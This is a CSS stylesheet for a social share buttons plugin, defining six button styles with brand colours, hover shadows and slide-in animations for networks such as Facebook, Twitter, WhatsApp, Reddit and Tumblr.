div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons{
  width: 104px;
}
div[class*="simplesocialbuttons-float-right"].simplesocial-simple-icons {
  width: 100px;
}
div[class*="simplesocialbuttons-float-right"] .ssb_total_counter{
  display: block;
  clear: both;
  text-align: right;
}
div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-icons .ssb-fb-like{
  margin:5px;
}
  /*========================================
  =         Code For Simple Style          =
  ========================================*/
/*=======================================
=            Gredient Button            =
=======================================*/
.simplesocialbuttons.simplesocial-sm-round button{
  border-style: solid;
  border-width: 1px;
  border-color: rgb(222, 222, 222);
  border-radius: 4px;
  background-image: -moz-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  background-image: -webkit-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  background-image: -ms-linear-gradient(-90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  height: 38px;
  line-height: 26px;
  padding: 4px 15px 4px 20px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  padding-left: 38px;
  position: relative;
  -webkit-transition:all 0.2s ease-in-out;
  transition:all 0.2s ease-in-out;
  margin: 5px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-sm-round button:hover{
  background-image: -moz-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  background-image: -webkit-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  background-image: -ms-linear-gradient(90deg, rgb(255, 255, 255) 0%, rgb(221, 221, 221) 100%);
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-fb-share{
  color: #43609c;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-twt-share{
  color: #1da1f2;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-whatsapp-share{
  color: #34AF23;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-viber-share{
  color: #59267c;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-reddit-share{
  color: #ff4500;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-linkedin-share{
  color: #0077B5;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-pinterest-share{
  color: #C92228;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-msng-share{
  color: #468bff;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-email-share{
  color: #878787;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-print-share{
  color: #353535;
}
.simplesocialbuttons.simplesocial-sm-round button.simplesocial-tumblr-share{
  color: #36465d;
}

/*=====  End of Gredient Button  ======*/
/*========================================
=            Code For Style 2            =
========================================*/


.simplesocialbuttons.simplesocial-simple-round button {
  height: 38px;
  line-height: 30px;
  padding: 4px 15px 4px 48px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  position: relative;
  color: #fff;
  margin:5px;
  border-radius: 3px;
  /*width: 38px;*/
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-simple-round button:hover{
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
}
.simplesocialbuttons.simplesocial-simple-round button:before {
  content: '';
  left: 0;
  position: absolute;
  font-size: 17px;
  top: 0;
  width: 38px;
  height: 38px;
  text-align: center;
  line-height: 38px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.simplesocialbuttons.simplesocial-simple-round button span{
  position: relative;
  z-index: 1;
}
.simplesocialbuttons.simplesocial-simple-round button:hover:before{
  width: 100%;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share{
  background: #43609c;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share{
  background: #1da1f2;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share{
  background: #34AF23;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share{
  background: #59267c;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share{
  background: #ff4500;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share{
  background: #0077B5;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share{
  background: #C92228;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share{
  background: #468bff;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-email-share{
  background: #878787;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-print-share{
  background: #353535;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share{
  background: #36465d;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-fb-share:before {
  background: #354e83;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-twt-share:before {
  background: #1889cf;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-viber-share:before {
  background: #3e115d;
}

.simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-whatsapp-share:before {
  background: #176e0b;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-reddit-share:before {
  background: #ce3b04;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-linkedin-share:before {
  background: #044568;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-pinterest-share:before {
  background: #af040a;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-msng-share:before {
  background: #3c7be6;
}
.simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:after, .simplesocialbuttons.simplesocial-simple-round button.simplesocial-tumblr-share:before {
  background: #233247;
}


/*=====  End of Code For Style 2  ======*/

/*========================================
=            Code for style 3            =
========================================*/

.simplesocialbuttons.simplesocial-round-txt button{
  border-style: solid;
  border-width: 1px;
  border-color: transparent;
  border-radius: 19px;
  height: 38px;
  line-height: 26px;
  padding: 5px 15px 5px 20px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  padding-left: 38px;
  position: relative;
  background: #fff;
  -webkit-transition:all 0.2s ease-in-out;
  transition:all 0.2s ease-in-out;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-round-txt button:hover{
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share{
  color: #43609c;
  border-color: #43609c;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-fb-share:hover{
  background: #43609c;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share{
  color: #1da1f2;
  border-color: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-twt-share:hover{
  background: #1da1f2;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share{
  color: #34AF23;
  border-color: #34AF23;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-whatsapp-share:hover{
  background: #34AF23;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share{
  color: #59267c;
  border-color: #59267c;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-viber-share:hover{
  background: #59267c;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share{
  color: #ff4500;
  border-color: #ff4500;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-reddit-share:hover{
  background: #ff4500;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share{
  color: #0077B5;
  border-color: #0077B5;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-linkedin-share:hover{
  background: #0077B5;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share{
  color: #C92228;
  border-color: #C92228;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-pinterest-share:hover{
  background: #C92228;
  color: #fff;
}

.simplesocialbuttons.simplesocial-round-txt button.simplesocial-msng-share{
  color: #468bff;
  border-color: #468bff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-msng-share:hover{
  background: #468bff;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-email-share{
  color: #717070;
  border-color: #717070;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-email-share:hover{
  background: #717070;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-print-share{
  color: #353535;
  border-color: #353535;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-print-share:hover{
  background: #353535;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share{
  color: #36465d;
  border-color: #36465d;
}
.simplesocialbuttons.simplesocial-round-txt button.simplesocial-tumblr-share:hover{
  background: #36465d;
  color: #fff;
}

/*=====  End of Code for style 3  ======*/
/*===============================
=            style 4            =
===============================*/

.simplesocialbuttons.simplesocial-round-btm-border button {
  border-radius: 3px;
  height: 38px;
  line-height: 26px;
  padding: 5px 15px 5px 20px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  padding-left: 38px;
  position: relative;
  background: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #43609c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-fb-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #43609c, 0px 2px 0px 0px #43609c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #1da1f2, 0px 2px 0px 0px #1da1f2, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #1da1f2, 0px 2px 0px 0px #1da1f2, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-twt-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #1da1f2, 0px 2px 0px 0px #1da1f2, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #1da1f2, 0px 2px 0px 0px #1da1f2, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #34AF23;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-whatsapp-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #34AF23, 0px 2px 0px 0px #34AF23, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #59267c;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-viber-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #59267c, 0px 2px 0px 0px #59267c, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #ff4500;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-reddit-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #ff4500, 0px 2px 0px 0px #ff4500, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #0077B5;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-linkedin-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #0077B5, 0px 2px 0px 0px #0077B5, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px 0px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #C92228;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-pinterest-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
          box-shadow: inset 0px -40px 0px 0px #C92228, 0px 2px 0px 0px #C92228, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-msng-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px 0px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #468bff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px 0px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #36465d;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-msng-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px -40px 0px 0px #468bff, 0px 2px 0px 0px #468bff, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-email-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px 0px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #717070;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-email-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px -40px 0px 0px #717070, 0px 2px 0px 0px #717070, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-print-share {
  -webkit-box-shadow: inset 0px 0px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px 0px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #717070;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-print-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px -40px 0px 0px #353535, 0px 2px 0px 0px #353535, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-btm-border button.simplesocial-tumblr-share:hover{
  -webkit-box-shadow: inset 0px -40px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  box-shadow: inset 0px -40px 0px 0px #36465d, 0px 2px 0px 0px #36465d, 0px 0px 5px 0px rgba(0, 0, 0, 0.13);
  color: #fff;
}
/*=====  End of style 4  ======*/

/*========================================
=            Code for style 5            =
========================================*/
.simplesocialbuttons.simplesocial-flat-button-border button {
  border-radius: 0;
  height: 38px;
  line-height: 26px;
  padding: 5px 15px 5px 20px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  padding-left: 38px;
  position: relative;
  color: #fff;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.simplesocialbuttons.simplesocial-flat-button-border button:hover{
  color: #fff;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share {
  background: #43609c;
  -webkit-box-shadow: inset 0px 0px 0px 0px #354e83, 0px 3px 0px 0px #354e83;
          box-shadow: inset 0px 0px 0px 0px #354e83, 0px 3px 0px 0px #354e83;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-fb-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #354e83, 0px 3px 0px 0px #354e83;
          box-shadow: inset 0px -40px 0px 0px #354e83, 0px 3px 0px 0px #354e83;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share {
  background: #1da1f2;
  -webkit-box-shadow: inset 0px 0px 0px 0px #1889cf, 0px 3px 0px 0px #1889cf;
          box-shadow: inset 0px 0px 0px 0px #1889cf, 0px 3px 0px 0px #1889cf;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-twt-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #1889cf, 0px 3px 0px 0px #1889cf;
          box-shadow: inset 0px -40px 0px 0px #1889cf, 0px 3px 0px 0px #1889cf;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share {
  background: #34AF23;
  -webkit-box-shadow: inset 0px 0px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;
          box-shadow: inset 0px 0px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-whatsapp-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;
          box-shadow: inset 0px -40px 0px 0px #176e0b, 0px 3px 0px 0px #176e0b;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share {
  background: #59267c;
  -webkit-box-shadow: inset 0px 0px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;
          box-shadow: inset 0px 0px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-viber-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;
          box-shadow: inset 0px -40px 0px 0px #3e115d, 0px 3px 0px 0px #3e115d;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share {
  background: #ff4500;
  -webkit-box-shadow: inset 0px 0px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;
          box-shadow: inset 0px 0px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-reddit-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;
          box-shadow: inset 0px -40px 0px 0px #ce3b04, 0px 3px 0px 0px #ce3b04;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share {
  background: #0077B5;
  -webkit-box-shadow: inset 0px 0px 0px 0px #044568, 0px 3px 0px 0px #044568;
          box-shadow: inset 0px 0px 0px 0px #044568, 0px 3px 0px 0px #044568;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-linkedin-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #044568, 0px 3px 0px 0px #044568;
          box-shadow: inset 0px -40px 0px 0px #044568, 0px 3px 0px 0px #044568;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share {
  background: #C92228;
  -webkit-box-shadow: inset 0px 0px 0px 0px #af040a, 0px 3px 0px 0px #af040a;
          box-shadow: inset 0px 0px 0px 0px #af040a, 0px 3px 0px 0px #af040a;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-pinterest-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #af040a, 0px 3px 0px 0px #af040a;
          box-shadow: inset 0px -40px 0px 0px #af040a, 0px 3px 0px 0px #af040a;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-msng-share {
  background: #468bff;
  -webkit-box-shadow: inset 0px 0px 0px 0px #468bff, 0px 3px 0px 0px #468bff;
  box-shadow: inset 0px 0px 0px 0px #468bff, 0px 3px 0px 0px #26519e;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-msng-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #26519e, 0px 3px 0px 0px #26519e;
  box-shadow: inset 0px -40px 0px 0px #26519e, 0px 3px 0px 0px #26519e;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-email-share {
  background: #717070;
  -webkit-box-shadow: inset 0px 0px 0px 0px #717070, 0px 3px 0px 0px #717070;
  box-shadow: inset 0px 0px 0px 0px #717070, 0px 3px 0px 0px #4e4f52;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-email-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #4e4f52, 0px 3px 0px 0px #4e4f52;
  box-shadow: inset 0px -40px 0px 0px #4e4f52, 0px 3px 0px 0px #4e4f52;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-print-share {
  background: #353535;
  -webkit-box-shadow: inset 0px 0px 0px 0px #353535, 0px 3px 0px 0px #353535;
  box-shadow: inset 0px 0px 0px 0px #353535, 0px 3px 0px 0px #1b1a1a;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-print-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #1b1a1a, 0px 3px 0px 0px #1b1a1a;
  box-shadow: inset 0px -40px 0px 0px #1b1a1a, 0px 3px 0px 0px #1b1a1a;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share {
  background: #36465d;
  -webkit-box-shadow: inset 0px 0px 0px 0px #36465d, 0px 3px 0px 0px #36465d;
  box-shadow: inset 0px 0px 0px 0px #36465d, 0px 3px 0px 0px #253141;
}
.simplesocialbuttons.simplesocial-flat-button-border button.simplesocial-tumblr-share:hover {
  -webkit-box-shadow: inset 0px -40px 0px 0px #253141, 0px 3px 0px 0px #253141;
  box-shadow: inset 0px -40px 0px 0px #253141, 0px 3px 0px 0px #253141;
}
/*=====  End of Code for style 5  ======*/


/*===============================
=            Style 6            =
===============================*/

.simplesocialbuttons.simplesocial-round-icon button{
  border-style: solid;
  border-width: 2px;
  border-color: transparent;
  border-radius: 19px;
  height: 38px;
  line-height: 26px;
  padding: 5px 0 5px 20px;
  display: inline-block;
  text-decoration: none;
  font-size: 14px;
  padding-left: 34px;
  position: relative;
  background: #fff;
  -webkit-transition:all 0.2s ease-in-out;
  transition:all 0.2s ease-in-out;
  vertical-align: top;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-round-icon button:hover{
  -webkit-box-shadow: none;
  box-shadow: none;
}
.simplesocialbuttons.simplesocial-round-icon button .ssb_counter{
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  color: #000;
  text-align: center;
  line-height: 1.2;
}
.simplesocialbuttons.simplesocial-round-icon button span.simplesocialtxt{
  display: none;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share{
  color: #43609c;
  border-color: #43609c;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-fb-share:hover{
  background: #43609c;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share{
  color: #1da1f2;
  border-color: #1da1f2;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-twt-share:hover{
  background: #1da1f2;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share{
  color: #34AF23;
  border-color: #34AF23;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-whatsapp-share:hover{
  background: #34AF23;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share{
  color: #59267c;
  border-color: #59267c;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-viber-share:hover{
  background: #59267c;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share{
  color: #ff4500;
  border-color: #ff4500;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-reddit-share:hover{
  background: #ff4500;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share{
  color: #0077B5;
  border-color: #0077B5;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-linkedin-share:hover{
  background: #0077B5;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share{
  color: #C92228;
  border-color: #C92228;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-pinterest-share:hover{
  background: #C92228;
  color: #fff;
}

.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share{
  color: #353535;
  border-color: #353535;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-print-share:hover{
  background: #717070;
  color: #fff;
}

.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share{
  color: #468bff;
  border-color: #468bff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-msng-share:hover{
  color:#fff;
  background: #468bff;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share{
  color: #717070;
  border-color: #717070;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-email-share:hover{
  background: #717070;
  color: #fff;
}
.simplesocialbuttons.simplesocial-round-icon button:after{
  width: 34px;
  height: 34px;
  line-height: 34px;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share{
  color: #36465d;
  border-color: #36465d;
}
.simplesocialbuttons.simplesocial-round-icon button.simplesocial-tumblr-share:hover{
  background: #36465d;
  color: #fff;
}
.simplesocialbuttons.simplesocial-tumblr-icon button:after{
  width: 34px;
  height: 34px;
  line-height: 34px;
}
/*=====  End of Style 6  ======*/

.simplesocialbuttons-inline-bottom-in button{
  -webkit-transform: translateY(40px);
  transform: translateY(40px);
  opacity: 0;
}
.simplesocialbuttons-inline-bottom-in.simplesocialbuttons-inline-in button{
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  opacity: 1;
}
.simplesocialbuttons-inline-left-in button{
  -webkit-transform: translateX(-40px);
  transform: translateX(-40px);
  opacity: 0;
}
.simplesocialbuttons-inline-left-in.simplesocialbuttons-inline-in button{
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
  opacity: 1;
}
.simplesocialbuttons-inline-right-in button{
  -webkit-transform: translateX(40px);
  transform: translateX(40px);
  opacity: 0;
}
